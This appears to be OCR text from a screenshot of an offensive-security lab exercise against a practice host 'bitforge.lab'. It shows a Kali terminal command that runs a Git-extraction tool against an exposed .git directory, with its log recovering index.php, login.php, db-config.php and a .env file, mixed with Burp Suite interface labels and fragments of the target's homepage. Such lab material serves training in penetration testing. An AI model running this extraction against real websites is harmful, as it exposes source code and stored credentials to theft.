 ┌──(root㉿kali)-[/home/kali/offsec/BitForge]
└─# python2 /home/kali/tools/Git_Extract/git_extract.py http://bitforge.lab/.git/
HOME SEARCH
BitForge
Dashboard Target Proxy Intruder Repeater Collaborator Sequence
Extensions Learn
Tasks New scan New live task
Time to level u
Filter Search
1. Live passive crawl fr
Summ
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain and URLs in suite
scope.
Items added to site map
Host Meth...
192.168.235.186 GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab
bitforge.lab GET
bitforge.lab
bitforge.lab
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
bitforge.lab GET
Author: gakki429
[17:53:04] [*] Start Extract
[17:53:04] [*] Target Git: http://bitforge.lab/.git/
[17:53:05] [*] Analyze .git/HEAD
[17:53:05] [+] Extract Ref refs/heads/main 1ce700
[17:53:05] [*] Clone Commit 1ce700
[17:53:06] [*] Clone Commit eaf6c8
[17:53:06] [*] Parse Tree ../ 30db4b
[17:53:06] [+] Save ../index.php
[17:53:06] [+] Save ../login.php
[17:53:07] [*] Clone Commit 18833b
[17:53:07] [*] Parse Tree ../ 736aa9
[17:53:07] [+] Save ../db-config.php
[17:53:07] [*] Clone Commit f4f6de
[17:53:08] [*] Parse Tree ../ d78466
[17:53:08] [+] Save ../.env
[17:53:10] [*] Analyze .git/logs/HEAD
Welcome to BitFo
Innovative Softwa
You
Search for software solutions...
At BitForge Solutions, we create custom software solu
businesses across industries. Explore how we can trans
Discover Our So